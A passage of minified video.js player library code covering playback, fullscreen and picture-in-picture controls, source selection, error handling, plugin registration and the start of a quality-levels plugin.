0)return this.cache_.currentTime=this.techGet_("currentTime")||0,this.cache_.currentTime;e<0&&(e=0),this.isReady_&&!this.changingSrc_&&this.tech_&&this.tech_.isReady_?(this.techCall_("setCurrentTime",e),this.cache_.initTime=0,isFinite(e)&&(this.cache_.currentTime=Number(e))):(this.cache_.initTime=e,this.off("canplay",this.boundApplyInitTime_),this.one("canplay",this.boundApplyInitTime_))}applyInitTime_(){this.currentTime(this.cache_.initTime)}duration(e){if(e===void 0)return this.cache_.duration!==void 0?this.cache_.duration:NaN;(e=(e=parseFloat(e))<0?1/0:e)!==this.cache_.duration&&((this.cache_.duration=e)===1/0?this.addClass("vjs-live"):this.removeClass("vjs-live"),isNaN(e)||this.trigger("durationchange"))}remainingTime(){return this.duration()-this.currentTime()}remainingTimeDisplay(){return Math.floor(this.duration())-Math.floor(this.currentTime())}buffered(){let e=this.techGet_("buffered");return e=e&&e.length?e:vi(0,0)}bufferedPercent(){return sd(this.buffered(),this.duration())}bufferedEnd(){var e=this.buffered(),t=this.duration();let s=e.end(e.length-1);return s=s>t?t:s}volume(e){let t;if(e===void 0)return t=parseFloat(this.techGet_("volume")),isNaN(t)?1:t;t=Math.max(0,Math.min(1,e)),this.cache_.volume=t,this.techCall_("setVolume",t),0<t&&this.lastVolume_(t)}muted(e){if(e===void 0)return this.techGet_("muted")||!1;this.techCall_("setMuted",e)}defaultMuted(e){return e!==void 0&&this.techCall_("setDefaultMuted",e),this.techGet_("defaultMuted")||!1}lastVolume_(e){if(e===void 0||e===0)return this.cache_.lastVolume;this.cache_.lastVolume=e}supportsFullScreen(){return this.techGet_("supportsFullScreen")||!1}isFullscreen(e){var t;if(e===void 0)return this.isFullscreen_;t=this.isFullscreen_,this.isFullscreen_=!!e,this.isFullscreen_!==t&&this.fsApi_.prefixed&&this.trigger("fullscreenchange"),this.toggleFullscreenClass_()}requestFullscreen(e){this.isInPictureInPicture()&&this.exitPictureInPicture();let t=this;return new Promise((s,r)=>{function n(){t.off("fullscreenerror",u),t.off("fullscreenchange",l)}function l(){n(),s()}function u(y,g){n(),r(g)}t.one("fullscreenchange",l),t.one("fullscreenerror",u);var p=t.requestFullscreenHelper_(e);p&&(p.then(n,n),p.then(s,r))})}requestFullscreenHelper_(e){let t;if(this.fsApi_.prefixed||(t=this.options_.fullscreen&&this.options_.fullscreen.options||{},e!==void 0&&(t=e)),this.fsApi_.requestFullscreen)return(e=this.el_[this.fsApi_.requestFullscreen](t))&&e.then(()=>this.isFullscreen(!0),()=>this.isFullscreen(!1)),e;this.tech_.supportsFullScreen()&&!this.options_.preferFullWindow?this.techCall_("enterFullScreen"):this.enterFullWindow()}exitFullscreen(){let e=this;return new Promise((t,s)=>{function r(){e.off("fullscreenerror",l),e.off("fullscreenchange",n)}function n(){r(),t()}function l(p,y){r(),s(y)}e.one("fullscreenchange",n),e.one("fullscreenerror",l);var u=e.exitFullscreenHelper_();u&&(u.then(r,r),u.then(t,s))})}exitFullscreenHelper_(){var e;if(this.fsApi_.requestFullscreen)return(e=document[this.fsApi_.exitFullscreen]())&&_i(e.then(()=>this.isFullscreen(!1))),e;this.tech_.supportsFullScreen()&&!this.options_.preferFullWindow?this.techCall_("exitFullScreen"):this.exitFullWindow()}enterFullWindow(){this.isFullscreen(!0),this.isFullWindow=!0,this.docOrigOverflow=document.documentElement.style.overflow,$t(document,"keydown",this.boundFullWindowOnEscKey_),document.documentElement.style.overflow="hidden",cs(document.body,"vjs-full-window"),this.trigger("enterFullWindow")}fullWindowOnEscKey(e){ge.isEventKey(e,"Esc")&&this.isFullscreen()===!0&&(this.isFullWindow?this.exitFullWindow():this.exitFullscreen())}exitFullWindow(){this.isFullscreen(!1),this.isFullWindow=!1,St(document,"keydown",this.boundFullWindowOnEscKey_),document.documentElement.style.overflow=this.docOrigOverflow,Pn(document.body,"vjs-full-window"),this.trigger("exitFullWindow")}disablePictureInPicture(e){if(e===void 0)return this.techGet_("disablePictureInPicture");this.techCall_("setDisablePictureInPicture",e),this.options_.disablePictureInPicture=e,this.trigger("disablepictureinpicturechanged")}isInPictureInPicture(e){if(e===void 0)return!!this.isInPictureInPicture_;this.isInPictureInPicture_=!!e,this.togglePictureInPictureClass_()}requestPictureInPicture(){if(this.options_.enableDocumentPictureInPicture&&window.documentPictureInPicture){let e=document.createElement(this.el().tagName);return e.classList=this.el().classList,e.classList.add("vjs-pip-container"),this.posterImage&&e.appendChild(this.posterImage.el().cloneNode(!0)),this.titleBar&&e.appendChild(this.titleBar.el().cloneNode(!0)),e.appendChild(Se("p",{className:"vjs-pip-text"},{},this.localize("Playing in picture-in-picture"))),window.documentPictureInPicture.requestWindow({width:this.videoWidth(),height:this.videoHeight()}).then(t=>(Hh(t),this.el_.parentNode.insertBefore(e,this.el_),t.document.body.appendChild(this.el_),t.document.body.classList.add("vjs-pip-window"),this.player_.isInPictureInPicture(!0),this.player_.trigger("enterpictureinpicture"),t.addEventListener("pagehide",s=>{s=s.target.querySelector(".video-js"),e.parentNode.replaceChild(s,e),this.player_.isInPictureInPicture(!1),this.player_.trigger("leavepictureinpicture")}),t))}return"pictureInPictureEnabled"in document&&this.disablePictureInPicture()===!1?this.techGet_("requestPictureInPicture"):Promise.reject("No PiP mode is available")}exitPictureInPicture(){return window.documentPictureInPicture&&window.documentPictureInPicture.window?(window.documentPictureInPicture.window.close(),Promise.resolve()):"pictureInPictureEnabled"in document?document.exitPictureInPicture():void 0}handleKeyDown(e){var t,s,r=this.options_.userActions;r&&r.hotkeys&&(t=this.el_.ownerDocument.activeElement,s=t.tagName.toLowerCase(),t.isContentEditable||(s==="input"?["button","checkbox","hidden","radio","reset","submit"].indexOf(t.type)===-1:["textarea"].indexOf(s)!==-1)||(typeof r.hotkeys=="function"?r.hotkeys.call(this,e):this.handleHotkeys(e)))}handleHotkeys(e){var{fullscreenKey:t=n=>ge.isEventKey(n,"f"),muteKey:s=n=>ge.isEventKey(n,"m"),playPauseKey:r=n=>ge.isEventKey(n,"k")||ge.isEventKey(n,"Space")}=this.options_.userActions?this.options_.userActions.hotkeys:{};t.call(this,e)?(e.preventDefault(),e.stopPropagation(),t=X.getComponent("FullscreenToggle"),document[this.fsApi_.fullscreenEnabled]!==!1&&t.prototype.handleClick.call(this,e)):s.call(this,e)?(e.preventDefault(),e.stopPropagation(),X.getComponent("MuteToggle").prototype.handleClick.call(this,e)):r.call(this,e)&&(e.preventDefault(),e.stopPropagation(),X.getComponent("PlayToggle").prototype.handleClick.call(this,e))}canPlayType(e){var t;for(let r=0,n=this.options_.techOrder;r<n.length;r++){var s=n[r];let l=Ee.getTech(s);if(l=l||X.getComponent(s)){if(l.isSupported()&&(t=l.canPlayType(e)))return t}else U.error(`The "${s}" tech is undefined. Skipped browser support check for that tech.`)}return""}selectSource(e){function t(u,p,y){let g;return u.some(S=>p.some(T=>{if(g=y(S,T))return!0})),g}var s=this.options_.techOrder.map(u=>[u,Ee.getTech(u)]).filter(([u,p])=>p?p.isSupported():(U.error(`The "${u}" tech is undefined. Skipped browser support check for that tech.`),!1));let r;var n,l=([u,p],y)=>{if(p.canPlaySource(y,this.options_[u.toLowerCase()]))return{source:y,tech:u}};return(r=this.options_.sourceOrder?t(e,s,(n=l,(u,p)=>n(p,u))):t(s,e,l))||!1}handleSrc_(e,t){if(typeof e=="undefined")return this.cache_.src||"";this.resetRetryOnError_&&this.resetRetryOnError_();let s=Sd(e);if(s.length){if(this.changingSrc_=!0,t||(this.cache_.sources=s),this.updateSourceCaches_(s[0]),If(this,s[0],(r,n)=>{var l;if(this.middleware_=n,t||(this.cache_.sources=s),this.updateSourceCaches_(r),this.src_(r))return 1<s.length?this.handleSrc_(s.slice(1)):(this.changingSrc_=!1,this.setTimeout(function(){this.error({code:4,message:this.options_.notSupportedMessage})},0),void this.triggerReady());l=this.tech_,n.forEach(u=>u.setTech&&u.setTech(l))}),1<s.length){let r=()=>{this.error(null),this.handleSrc_(s.slice(1),!0)},n=()=>{this.off("error",r)};this.one("error",r),this.one("playing",n),this.resetRetryOnError_=()=>{this.off("error",r),this.off("playing",n)}}}else this.setTimeout(function(){this.error({code:4,message:this.options_.notSupportedMessage})},0)}src(e){return this.handleSrc_(e,!1)}src_(e){var t=this.selectSource([e]);return!t||(Qh(t.tech,this.techName_)?this.ready(function(){this.tech_.constructor.prototype.hasOwnProperty("setSource")?this.techCall_("setSource",e):this.techCall_("src",e.src),this.changingSrc_=!1},!0):(this.changingSrc_=!0,this.loadTech_(t.tech,t.source),this.tech_.ready(()=>{this.changingSrc_=!1})),!1)}load(){this.tech_&&this.tech_.vhs?this.src(this.currentSource()):this.techCall_("load")}reset(){this.paused()?this.doReset_():_i(this.play().then(()=>this.doReset_()))}doReset_(){this.tech_&&this.tech_.clearTracks("text"),this.resetCache_(),this.poster(""),this.loadTech_(this.options_.techOrder[0],null),this.techCall_("reset"),this.resetControlBarUI_(),Ri(this)&&this.trigger("playerreset")}resetControlBarUI_(){this.resetProgressBar_(),this.resetPlaybackRate_(),this.resetVolumeBar_()}resetProgressBar_(){this.currentTime(0);var{currentTimeDisplay:e,durationDisplay:t,progressControl:r,remainingTimeDisplay:s}=this.controlBar||{},r=(r||{}).seekBar;e&&e.updateContent(),t&&t.updateContent(),s&&s.updateContent(),r&&(r.update(),r.loadProgressBar)&&r.loadProgressBar.update()}resetPlaybackRate_(){this.playbackRate(this.defaultPlaybackRate()),this.handleTechRateChange_()}resetVolumeBar_(){this.volume(1),this.trigger("volumechange")}currentSources(){var e=this.currentSource(),t=[];return Object.keys(e).length!==0&&t.push(e),this.cache_.sources||t}currentSource(){return this.cache_.source||{}}currentSrc(){return this.currentSource()&&this.currentSource().src||""}currentType(){return this.currentSource()&&this.currentSource().type||""}preload(e){if(e===void 0)return this.techGet_("preload");this.techCall_("setPreload",e),this.options_.preload=e}autoplay(e){if(e===void 0)return this.options_.autoplay||!1;let t;typeof e=="string"&&/(any|play|muted)/.test(e)||e===!0&&this.options_.normalizeAutoplay?(this.options_.autoplay=e,this.manualAutoplay_(typeof e=="string"?e:"play"),t=!1):this.options_.autoplay=!!e,t=typeof t=="undefined"?this.options_.autoplay:t,this.tech_&&this.techCall_("setAutoplay",t)}playsinline(e){return e!==void 0&&(this.techCall_("setPlaysinline",e),this.options_.playsinline=e),this.techGet_("playsinline")}loop(e){if(e===void 0)return this.techGet_("loop");this.techCall_("setLoop",e),this.options_.loop=e}poster(e){if(e===void 0)return this.poster_;(e=e||"")!==this.poster_&&(this.poster_=e,this.techCall_("setPoster",e),this.isPosterFromTech_=!1,this.trigger("posterchange"))}handleTechPosterChange_(){var e;(!this.poster_||this.options_.techCanOverridePoster)&&this.tech_&&this.tech_.poster&&(e=this.tech_.poster()||"")!==this.poster_&&(this.poster_=e,this.isPosterFromTech_=!0,this.trigger("posterchange"))}controls(e){if(e===void 0)return!!this.controls_;this.controls_!==(e=!!e)&&(this.controls_=e,this.usingNativeControls()&&this.techCall_("setControls",e),this.controls_?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled"),this.usingNativeControls()||this.addTechControlsListeners_()):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"),this.usingNativeControls()||this.removeTechControlsListeners_()))}usingNativeControls(e){if(e===void 0)return!!this.usingNativeControls_;this.usingNativeControls_!==(e=!!e)&&(this.usingNativeControls_=e,this.usingNativeControls_?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols")))}error(e){if(e===void 0)return this.error_||null;if(h("beforeerror").forEach(t=>{t=t(this,e),re(t)&&!Array.isArray(t)||typeof t=="string"||typeof t=="number"||t===null?e=t:this.log.error("please return a value that MediaError expects in beforeerror hooks")}),this.options_.suppressNotSupportedError&&e&&e.code===4){let t=function(){this.error(e)};this.options_.suppressNotSupportedError=!1,this.any(["click","touchstart"],t),this.one("loadstart",function(){this.off(["click","touchstart"],t)})}else e===null?(this.error_=null,this.removeClass("vjs-error"),this.errorDisplay&&this.errorDisplay.close()):(this.error_=new Pt(e),this.addClass("vjs-error"),U.error(`(CODE:${this.error_.code} ${Pt.errorTypes[this.error_.code]})`,this.error_.message,this.error_),this.trigger("error"),h("error").forEach(t=>t(this,this.error_)))}reportUserActivity(e){this.userActivity_=!0}userActive(e){if(e===void 0)return this.userActive_;(e=!!e)!==this.userActive_&&(this.userActive_=e,this.userActive_?(this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive")):(this.tech_&&this.tech_.one("mousemove",function(t){t.stopPropagation(),t.preventDefault()}),this.userActivity_=!1,this.removeClass("vjs-user-active"),this.addClass("vjs-user-inactive"),this.trigger("userinactive")))}listenForUserActivity_(){let e,t,s,r=Ve(this,this.reportUserActivity);function n(p){r(),this.clearInterval(e)}this.on("mousedown",function(){r(),this.clearInterval(e),e=this.setInterval(r,250)}),this.on("mousemove",function(p){p.screenX===t&&p.screenY===s||(t=p.screenX,s=p.screenY,r())}),this.on("mouseup",n),this.on("mouseleave",n);var l=this.getChild("controlBar");!l||Xe||ae||(l.on("mouseenter",function(p){this.player().options_.inactivityTimeout!==0&&(this.player().cache_.inactivityTimeout=this.player().options_.inactivityTimeout),this.player().options_.inactivityTimeout=0}),l.on("mouseleave",function(p){this.player().options_.inactivityTimeout=this.player().cache_.inactivityTimeout})),this.on("keydown",r),this.on("keyup",r);let u;this.setInterval(function(){var p;this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),this.clearTimeout(u),(p=this.options_.inactivityTimeout)<=0||(u=this.setTimeout(function(){this.userActivity_||this.userActive(!1)},p)))},250)}playbackRate(e){if(e===void 0)return this.tech_&&this.tech_.featuresPlaybackRate?this.cache_.lastPlaybackRate||this.techGet_("playbackRate"):1;this.techCall_("setPlaybackRate",e)}defaultPlaybackRate(e){return e!==void 0?this.techCall_("setDefaultPlaybackRate",e):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("defaultPlaybackRate"):1}isAudio(e){if(e===void 0)return!!this.isAudio_;this.isAudio_=!!e}enableAudioOnlyUI_(){this.addClass("vjs-audio-only-mode");var e=this.children();let t=this.getChild("ControlBar");var s=t&&t.currentHeight();e.forEach(r=>{r!==t&&r.el_&&!r.hasClass("vjs-hidden")&&(r.hide(),this.audioOnlyCache_.hiddenChildren.push(r))}),this.audioOnlyCache_.playerHeight=this.currentHeight(),this.height(s),this.trigger("audioonlymodechange")}disableAudioOnlyUI_(){this.removeClass("vjs-audio-only-mode"),this.audioOnlyCache_.hiddenChildren.forEach(e=>e.show()),this.height(this.audioOnlyCache_.playerHeight),this.trigger("audioonlymodechange")}audioOnlyMode(e){return typeof e!="boolean"||e===this.audioOnlyMode_?this.audioOnlyMode_:(this.audioOnlyMode_=e)?(e=[],this.isInPictureInPicture()&&e.push(this.exitPictureInPicture()),this.isFullscreen()&&e.push(this.exitFullscreen()),this.audioPosterMode()&&e.push(this.audioPosterMode(!1)),Promise.all(e).then(()=>this.enableAudioOnlyUI_())):Promise.resolve().then(()=>this.disableAudioOnlyUI_())}enablePosterModeUI_(){(this.tech_&&this.tech_).hide(),this.addClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}disablePosterModeUI_(){(this.tech_&&this.tech_).show(),this.removeClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}audioPosterMode(e){return typeof e!="boolean"||e===this.audioPosterMode_?this.audioPosterMode_:(this.audioPosterMode_=e)?(this.audioOnlyMode()?this.audioOnlyMode(!1):Promise.resolve()).then(()=>{this.enablePosterModeUI_()}):Promise.resolve().then(()=>{this.disablePosterModeUI_()})}addTextTrack(e,t,s){if(this.tech_)return this.tech_.addTextTrack(e,t,s)}addRemoteTextTrack(e,t){if(this.tech_)return this.tech_.addRemoteTextTrack(e,t)}removeRemoteTextTrack(e={}){let t=e.track;if(t=t||e,this.tech_)return this.tech_.removeRemoteTextTrack(t)}getVideoPlaybackQuality(){return this.techGet_("getVideoPlaybackQuality")}videoWidth(){return this.tech_&&this.tech_.videoWidth&&this.tech_.videoWidth()||0}videoHeight(){return this.tech_&&this.tech_.videoHeight&&this.tech_.videoHeight()||0}language(e){if(e===void 0)return this.language_;this.language_!==String(e).toLowerCase()&&(this.language_=String(e).toLowerCase(),Ri(this))&&this.trigger("languagechange")}languages(){return ye($e.prototype.options_.languages,this.languages_)}toJSON(){var e=ye(this.options_),t=e.tracks;e.tracks=[];for(let r=0;r<t.length;r++){var s=t[r];(s=ye(s)).player=void 0,e.tracks[r]=s}return e}createModal(e,t){(t=t||{}).content=e||"";let s=new Us(this,t);return this.addChild(s),s.on("dispose",()=>{this.removeChild(s)}),s.open(),s}updateCurrentBreakpoint_(){if(this.responsive()){var e=this.currentBreakpoint(),t=this.currentWidth();for(let r=0;r<tl.length;r++){var s=tl[r];if(t<=this.breakpoints_[s]){if(e===s)return;e&&this.removeClass(Gn[e]),this.addClass(Gn[s]),this.breakpoint_=s;break}}}}removeCurrentBreakpoint_(){var e=this.currentBreakpointClass();this.breakpoint_="",e&&this.removeClass(e)}breakpoints(e){return e!==void 0&&(this.breakpoint_="",this.breakpoints_=Object.assign({},eg,e),this.updateCurrentBreakpoint_()),Object.assign(this.breakpoints_)}responsive(e){return e===void 0?this.responsive_:(e=!!e)!==this.responsive_?((this.responsive_=e)?(this.on("playerresize",this.boundUpdateCurrentBreakpoint_),this.updateCurrentBreakpoint_()):(this.off("playerresize",this.boundUpdateCurrentBreakpoint_),this.removeCurrentBreakpoint_()),e):void 0}currentBreakpoint(){return this.breakpoint_}currentBreakpointClass(){return Gn[this.breakpoint_]||""}loadMedia(e,t){var s,r,n,l,u,p,y;e&&typeof e=="object"&&(s=this.crossOrigin(),{artist:e,artwork:r,description:n,poster:l,src:u,textTracks:p,title:y}=(this.reset(),this.cache_.media=ye(e),this.cache_.media),!r&&l&&(this.cache_.media.artwork=[{src:l,type:$n(l)}]),s&&this.crossOrigin(s),u&&this.src(u),l&&this.poster(l),Array.isArray(p)&&p.forEach(g=>this.addRemoteTextTrack(g,!1)),this.titleBar&&this.titleBar.update({title:y,description:n||e||""}),this.ready(t))}getMedia(){var e,t;return this.cache_.media?ye(this.cache_.media):(e=this.poster(),t={src:this.currentSources(),textTracks:Array.prototype.map.call(this.remoteTextTracks(),s=>({kind:s.kind,label:s.label,language:s.language,src:s.src}))},e&&(t.poster=e,t.artwork=[{src:t.poster,type:$n(t.poster)}]),t)}static getTagSettings(e){var t,s={sources:[],tracks:[]},r=Ji(e),n=r["data-setup"];if(yr(e,"vjs-fill")&&(r.fill=!0),yr(e,"vjs-fluid")&&(r.fluid=!0),n!==null&&([n,t]=lf(n||"{}"),n&&U.error(n),Object.assign(r,t)),Object.assign(s,r),e.hasChildNodes()){var l=e.childNodes;for(let y=0,g=l.length;y<g;y++){var u=l[y],p=u.nodeName.toLowerCase();p==="source"?s.sources.push(Ji(u)):p==="track"&&s.tracks.push(Ji(u))}}return s}debug(e){if(e===void 0)return this.debugEnabled_;e?(this.trigger("debugon"),this.previousLogLevel_=this.log.level,this.log.level("debug"),this.debugEnabled_=!0):(this.trigger("debugoff"),this.log.level(this.previousLogLevel_),this.previousLogLevel_=void 0,this.debugEnabled_=!1)}playbackRates(e){if(e===void 0)return this.cache_.playbackRates;Array.isArray(e)&&e.every(t=>typeof t=="number")&&(this.cache_.playbackRates=e,this.trigger("playbackrateschange"))}}Lt.names.forEach(function(i){let e=Lt[i];$e.prototype[e.getterName]=function(){return this.tech_?this.tech_[e.getterName]():(this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName])}}),$e.prototype.crossorigin=$e.prototype.crossOrigin,$e.players={},Ti=window.navigator,$e.prototype.options_={techOrder:Ee.defaultTechOrder_,html5:{},enableSourceset:!0,inactivityTimeout:2e3,playbackRates:[],liveui:!1,children:["mediaLoader","posterImage","titleBar","textTrackDisplay","loadingSpinner","bigPlayButton","liveTracker","controlBar","errorDisplay","textTrackSettings","resizeManager"],language:Ti&&(Ti.languages&&Ti.languages[0]||Ti.userLanguage||Ti.language)||"en",languages:{},notSupportedMessage:"No compatible source was found for this media.",normalizeAutoplay:!1,fullscreen:{options:{navigationUI:"hide"}},breakpoints:{},responsive:!1,audioOnlyMode:!1,audioPosterMode:!1},["ended","seeking","seekable","networkState","readyState"].forEach(function(i){$e.prototype[i]=function(){return this.techGet_(i)}}),Jd.forEach(function(i){$e.prototype[`handleTech${rt(i)}_`]=function(){return this.trigger(i)}}),X.registerComponent("Player",$e);function tg(i,e){function t(){Jn(this,{name:i,plugin:e,instance:null},!0);var s=e.apply(this,arguments);return Qd(this,i),Jn(this,{name:i,plugin:e,instance:s}),s}return Object.keys(e).forEach(function(s){t[s]=e[s]}),t}let Xn="plugin",qs="activePlugins_",Hs={},Kn=i=>Hs.hasOwnProperty(i),Yn=i=>Kn(i)?Hs[i]:void 0,Qd=(i,e)=>{i[qs]=i[qs]||{},i[qs][e]=!0},Jn=(i,e,t)=>{t=(t?"before":"")+"pluginsetup",i.trigger(t,e),i.trigger(t+":"+e.name,e)},Zd=(i,e)=>(e.prototype.name=i,function(...t){Jn(this,{name:i,plugin:e,instance:null},!0);let s=new e(this,...t);return this[i]=()=>s,Jn(this,s.getEventHash()),s});class Mt{constructor(e){if(this.constructor===Mt)throw new Error("Plugin must be sub-classed; not directly instantiated.");this.player=e,this.log||(this.log=this.player.log.createLogger(this.name)),fo(this),delete this.trigger,Jh(this,this.constructor.defaultState),Qd(e,this.name),this.dispose=this.dispose.bind(this),e.on("dispose",this.dispose)}version(){return this.constructor.VERSION}getEventHash(e={}){return e.name=this.name,e.plugin=this.constructor,e.instance=this,e}trigger(e,t={}){return Ns(this.eventBusEl_,e,this.getEventHash(t))}handleStateChanged(e){}dispose(){var{name:e,player:t}=this;this.trigger("dispose"),this.off(),t.off("dispose",this.dispose),t[qs][e]=!1,this.player=this.state=null,t[e]=Zd(e,Hs[e])}static isBasic(e){return e=typeof e=="string"?Yn(e):e,typeof e=="function"&&!Mt.prototype.isPrototypeOf(e.prototype)}static registerPlugin(e,t){if(typeof e!="string")throw new Error(`Illegal plugin name, "${e}", must be a string, was ${typeof e}.`);if(Kn(e))U.warn(`A plugin named "${e}" already exists. You may want to avoid re-registering plugins!`);else if($e.prototype.hasOwnProperty(e))throw new Error(`Illegal plugin name, "${e}", cannot share a name with an existing player method!`);if(typeof t!="function")throw new Error(`Illegal plugin for "${e}", must be a function, was ${typeof t}.`);return Hs[e]=t,e!==Xn&&(Mt.isBasic(t)?$e.prototype[e]=tg(e,t):$e.prototype[e]=Zd(e,t)),t}static deregisterPlugin(e){if(e===Xn)throw new Error("Cannot de-register base plugin.");Kn(e)&&(delete Hs[e],delete $e.prototype[e])}static getPlugins(e=Object.keys(Hs)){let t;return e.forEach(s=>{var r=Yn(s);r&&((t=t||{})[s]=r)}),t}static getPluginVersion(e){return e=Yn(e),e&&e.VERSION||""}}function ci(i,e,t,s){{var r=e+` is deprecated and will be removed in ${i}.0; please use ${t} instead.`,n=s;let l=!1;return function(...u){return l||U.warn(r),l=!0,n.apply(this,u)}}}Mt.getPlugin=Yn,Mt.BASE_PLUGIN_NAME=Xn,Mt.registerPlugin(Xn,Mt),$e.prototype.usingPlugin=function(i){return!!this[qs]&&this[qs][i]===!0},$e.prototype.hasPlugin=function(i){return!!Kn(i)};let eu=i=>i.indexOf("#")===0?i.slice(1):i;function V(i,e,t){let s=V.getPlayer(i);if(s)e&&U.warn(`Player "${i}" is already initialised. Options will not be applied.`),t&&s.ready(t);else{let r=typeof i=="string"?Qi("#"+eu(i)):i;if(!li(r))throw new TypeError("The element or ID supplied is not valid. (videojs)");i="getRootNode"in r&&r.getRootNode()instanceof window.ShadowRoot?r.getRootNode():r.ownerDocument.body,i=(r.ownerDocument.defaultView&&i.contains(r)||U.warn("The element supplied is not included in the DOM"),(e=e||{}).restoreEl===!0&&(e.restoreEl=(r.parentNode&&r.parentNode.hasAttribute("data-vjs-player")?r.parentNode:r).cloneNode(!0)),h("beforesetup").forEach(n=>{n=n(r,ye(e)),!re(n)||Array.isArray(n)?U.error("please return an object in beforesetup hooks"):e=ye(e,n)}),X.getComponent("Player")),s=new i(r,e,t),h("setup").forEach(n=>n(s))}return s}V.hooks_=o,V.hooks=h,V.hook=function(i,e){h(i,e)},V.hookOnce=function(i,e){h(i,[].concat(e).map(t=>{let s=(...r)=>(c(i,s),t(...r));return s}))},V.removeHook=c,window.VIDEOJS_NO_DYNAMIC_STYLE!==!0&&xt()&&!(ui=Qi(".vjs-styles-defaults"))&&(ui=zh("vjs-styles-defaults"),(gs=Qi("head"))&&gs.insertBefore(ui,gs.firstChild),Wh(ui,`
      .video-js {
        width: 300px;
        height: 150px;
      }

      .vjs-fluid:not(.vjs-audio-only-mode) {
        padding-top: 56.25%
      }
    `)),lo(1,V),V.VERSION=a,V.options=$e.prototype.options_,V.getPlayers=()=>$e.players,V.getPlayer=i=>{var e=$e.players;let t;if(typeof i=="string"){var s=eu(i),r=e[s];if(r)return r;t=Qi("#"+s)}else t=i;if(li(t)){var{player:r,playerId:s}=t;if(r||e[s])return r||e[s]}},V.getAllPlayers=()=>Object.keys($e.players).map(i=>$e.players[i]).filter(Boolean),V.players=$e.players,V.getComponent=X.getComponent,V.registerComponent=(i,e)=>(Ee.isTech(e)&&U.warn(`The ${i} tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)`),X.registerComponent.call(X,i,e)),V.getTech=Ee.getTech,V.registerTech=Ee.registerTech,V.use=function(i,e){fs[i]=fs[i]||[],fs[i].push(e)},Object.defineProperty(V,"middleware",{value:{},writeable:!1,enumerable:!0}),Object.defineProperty(V.middleware,"TERMINATOR",{value:Vn,writeable:!1,enumerable:!0}),V.browser=Ge,V.obj=Ct,V.mergeOptions=ci(9,"videojs.mergeOptions","videojs.obj.merge",ye),V.defineLazyProperty=ci(9,"videojs.defineLazyProperty","videojs.obj.defineLazyProperty",Re),V.bind=ci(9,"videojs.bind","native Function.prototype.bind",Ve),V.registerPlugin=Mt.registerPlugin,V.deregisterPlugin=Mt.deregisterPlugin,V.plugin=(i,e)=>(U.warn("videojs.plugin() is deprecated; use videojs.registerPlugin() instead"),Mt.registerPlugin(i,e)),V.getPlugins=Mt.getPlugins,V.getPlugin=Mt.getPlugin,V.getPluginVersion=Mt.getPluginVersion,V.addLanguage=function(i,e){return i=(""+i).toLowerCase(),V.options.languages=ye(V.options.languages,{[i]:e}),V.options.languages[i]},V.log=U,V.createLogger=K,V.time=of,V.createTimeRange=ci(9,"videojs.createTimeRange","videojs.time.createTimeRanges",vi),V.createTimeRanges=ci(9,"videojs.createTimeRanges","videojs.time.createTimeRanges",vi),V.formatTime=ci(9,"videojs.formatTime","videojs.time.formatTime",ms),V.setFormatTime=ci(9,"videojs.setFormatTime","videojs.time.setFormatTime",td),V.resetFormatTime=ci(9,"videojs.resetFormatTime","videojs.time.resetFormatTime",id),V.parseUrl=ci(9,"videojs.parseUrl","videojs.url.parseUrl",So),V.isCrossOrigin=ci(9,"videojs.isCrossOrigin","videojs.url.isCrossOrigin",qn),V.EventTarget=ei,V.any=co,V.on=$t,V.one=Mn,V.off=St,V.trigger=Ns,V.xhr=ko,V.TextTrack=Er,V.AudioTrack=pd,V.VideoTrack=md,["isEl","isTextNode","createEl","hasClass","addClass","removeClass","toggleClass","setAttributes","getAttributes","emptyEl","appendContent","insertContent"].forEach(i=>{V[i]=function(){return U.warn(`videojs.${i}() is deprecated; use videojs.dom.${i}() instead`),Vh[i].apply(null,arguments)}}),V.computedStyle=ci(9,"videojs.computedStyle","videojs.dom.computedStyle",Rs),V.dom=Vh,V.fn=Un,V.num=zt,V.str=af,V.url=mf,Ms(function(i,e){i.exports=function(t){function s(g){return g&&typeof g=="object"&&"default"in g?g:{default:g}}var r=s(t);class n{constructor(S){let T=this;return T.id=S.id,T.label=T.id,T.width=S.width,T.height=S.height,T.bitrate=S.bandwidth,T.frameRate=S.frameRate,T.enabled_=S.enabled,Object.defineProperty(T,"enabled",{get(){return T.enabled_()},set(C){T.enabled_(C)}}),T}}class l extends r.default.EventTarget{constructor(){super();let S=this;return S.levels_=[],S.selectedIndex_=-1,Object.defineProperty(S,"selectedIndex",{get(){return S.selectedIndex_}}),Object.defineProperty(S,"length",{get(){return S.levels_.length}}),S[Symbol.iterator]=()=>S.levels_.values(),S}addQualityLevel(S){let T=this.getQualityLevelById(S.id);if(T)return T;let C=this.levels_.length;return T=new n(S),""+C in this||Object.defineProperty(this,C,{get(){return this.levels_[C]}}),this.levels_.push(T),this.trigger({qualityLevel:T,type:"addqualitylevel"}),T}removeQualityLevel(S){let T=null;for(let C=0,L=this.length;C<L;C++)if(this[C]===S){T=this.levels_.splice(C,1)[0],this.selectedIndex_===C?this.selectedIndex_=-1:this.selectedIndex_>C&&this.selectedIndex_--;break}return T&&this.trigger({qualityLevel:S,type:"removequalitylevel"}),T}getQualityLevelById(S){for(let T=0,C=this.length;T<C;T++){let L=this[T];if(L.id===S)return L}return null}dispose(){this.selectedIndex_=-1,this.levels_.length=0}}l.prototype.allowedEvents_={change:"change",addqualitylevel:"addqualitylevel",removequalitylevel:"removequalitylevel"};for(let g in l.prototype.allowedEvents_)l.prototype["on"+g]=null;var u="4.0.0";let p=function(g,S){let T=g.qualityLevels,C=new l,L=function(){C.dispose(),g.qualityLevels=T,g.off("dispose",L)};return g.on("dispose",L),g.qualityLevels=()=>C,g.qualityLevels.VERSION=u,C},y=function(g){return p(this,r.default.obj.merge({},g))};return r.default.registerPlugin("qualityLevels",y),y.VERSION=u,y}(V)});var Qn=Ms(function(i,e){var 